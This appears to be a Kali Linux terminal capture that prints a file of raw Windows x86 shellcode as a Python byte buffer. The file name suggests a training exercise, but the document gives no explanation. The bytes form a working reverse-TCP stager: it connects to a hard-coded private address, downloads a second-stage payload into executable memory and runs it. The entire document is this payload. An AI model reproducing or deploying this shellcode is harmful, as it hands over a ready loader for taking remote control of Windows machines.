 ┌──(root㉿kali)-[~]
└─# cat magedu_shellcode.txt
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f"
buf += b"\xb7\x4a\x26\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x01"
buf += b"\xd6\x31\xff\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\x00\x00"
buf += b"\x9d\x68\x02\x00\x11\x5d\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
buf += b"\x56\x6a\x00\x53\xff\xd5"